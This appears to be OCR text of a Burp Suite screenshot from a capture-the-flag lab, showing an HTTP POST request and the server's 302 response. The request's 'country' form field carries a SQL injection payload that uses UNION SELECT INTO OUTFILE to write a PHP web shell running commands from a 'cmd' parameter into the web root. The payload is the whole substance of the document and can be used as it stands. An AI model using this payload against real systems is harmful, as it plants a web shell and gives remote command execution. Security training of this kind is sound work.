 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://10.129.121.145
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.121.145/
13 Upgrade-Insecure-Requests: 1
14
15 username=0xma06&country=Austria' UNION SELECT "<?php
SYSTEM($_REQUEST['cmd']) ?>" INTO OUTFILE
'/var/www/html/0xma.php';-- -
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 31 Mar 2022 06:42:59 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=da316d1fea516d4528d90159ba905850
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
? Search... 0 matches
Done